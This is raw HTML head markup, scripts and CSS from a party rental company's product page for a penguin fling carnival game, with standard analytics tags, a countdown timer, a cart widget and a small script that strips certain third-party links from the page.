

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/penguin_fling_carnival_game/
body_size: 45112
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.r380c2401d3712437da69e6b43870c971 {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.r380c2401d3712437da69e6b43870c971 p {
    margin: 0;
}

.r380c2401d3712437da69e6b43870c971 br {
  display: none;
}

.r380c2401d3712437da69e6b43870c971 span {
    color: #fff !important;
}

.r380c2401d3712437da69e6b43870c971 #r4eacc3aa8483df9664c8499d8277d39f {
  width: initial !important;
}

.r380c2401d3712437da69e6b43870c971 span a span {
    color: #fff !important;
}

.r380c2401d3712437da69e6b43870c971 span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Penguin Fling Carnival Game Rental | Midlothian, Tx</title>
<meta name="keywords" content="Backyard Party Game, Carnival Games, Penguin Fling Carnival Game." />
<meta name="description" content="Penguin Fling Carnival Game Rental from Inflatable Party Magic. Rent inflatable fun for your next event from the 19 year industry leader." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
